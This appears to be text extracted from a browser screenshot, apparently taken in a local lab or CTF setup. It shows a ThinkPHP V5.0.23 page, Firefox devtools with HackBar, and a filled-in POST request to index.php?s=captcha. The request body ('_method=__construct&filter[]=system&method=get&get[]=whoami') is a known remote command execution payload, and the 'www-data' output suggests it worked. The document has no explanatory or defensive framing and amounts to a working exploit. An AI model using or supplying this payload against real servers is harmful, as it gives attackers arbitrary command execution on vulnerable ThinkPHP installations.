 http://localhost:8080/index.php?s=captcha
PAT|中国大学MOOC-... BUUCTF在线评测 BUUCTF在线评测 竞赛 - Codeforces LookAE.com-大众脸... 豆包 - 字节跳动旗下 ...
www-data
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost:8080/index.php?s=captcha
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&get[]=whoami